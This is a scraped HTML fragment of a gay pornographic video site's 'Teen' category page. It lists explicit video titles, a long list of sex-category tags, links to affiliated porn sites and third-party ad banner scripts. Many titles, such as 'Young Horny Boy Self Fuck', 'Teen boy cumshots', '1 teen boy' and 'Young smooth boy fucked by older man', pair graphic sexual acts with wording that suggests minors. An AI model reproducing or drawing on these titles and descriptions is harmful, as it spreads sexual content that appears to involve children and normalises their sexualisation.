                            <span><i class="la la-clock"></i> 3:53</span>
                        </div>
                        <p>Young Horny Boy Self Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732524491137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb958a47181" src="/thumbs/137/2705852732524491137_0.jpg" alt="Teen boy cumshots" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 964</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:28</span>
                        </div>
                        <p>Teen boy cumshots</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733524932742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99445f886" src="/thumbs/742/2705852733524932742_0.v1544324880" alt="Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 354</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 14:47</span>
                        </div>
                        <p>Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18424007308171201825/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffaf39083ebecd21" src="/thumbs/825/18424007308171201825_0.jpg" alt="Little bitch showing her ass and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>Little bitch showing her ass and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12753450820485629545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0fd5bf35775c669" src="/thumbs/545/12753450820485629545_0.jpg" alt="Naughty young gay Ariel Black ass slapped before cumming" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 653</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Naughty young gay Ariel Black ass slapped before cumming</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732990476863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9746ad23f" src="/thumbs/863/2705852732990476863_0.jpg" alt="1 teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11236</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>1 teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7417894741319383816/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="66f1a7f72d947b08" src="/thumbs/816/7417894741319383816_0.jpg" alt="Part 2 CHAV fucked a sweet twink cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:55</span>
                        </div>
                        <p>Part 2 CHAV fucked a sweet twink cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2218022002103920731/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ec7ff426367a85b" src="/thumbs/731/2218022002103920731_0.jpg" alt="Hot 18 year old boy massaging his big black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 447</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Hot 18 year old boy massaging his big black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896584399381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751938fba15" src="/thumbs/381/1892856896584399381_0.jpg" alt="Young smooth boy fucked by older man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 179</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Young smooth boy fucked by older man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731168897452/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb907d7b9ac" src="/thumbs/452/2705852731168897452_0.jpg" alt="Young pale dude fucks twink from behind doggy style bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 767</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Young pale dude fucks twink from behind doggy style bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11512865131035603471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9fc5e9d6c25bb20f" src="/thumbs/471/11512865131035603471_0.jpg" alt="Twink fucks himself with different cock dildos - 400" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 279</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Twink fucks himself with different cock dildos - 400</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735020236585/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed667f29" src="/thumbs/585/2705852735020236585_0.jpg" alt="CD fucked bareback by teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 443</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 12:37</span>
                        </div>
                        <p>CD fucked bareback by teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4198305902011627991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a4360f96bd439d7" src="/thumbs/991/4198305902011627991_0.jpg" alt="2 finger prostate exam makes this uncut twink extra hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:01</span>
                        </div>
                        <p>2 finger prostate exam makes this uncut twink extra hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734241722279/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9beff4fa7" src="/thumbs/279/2705852734241722279_0.jpg" alt="Asian Teen Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 22:00</span>
                        </div>
                        <p>Asian Teen Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6755372186414613559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbfe73648cc0437" src="/thumbs/559/6755372186414613559_0.jpg" alt="Mature man bareback fucks young guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 192</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 19:56</span>
                        </div>
                        <p>Mature man bareback fucks young guy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4338024455/Teen/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
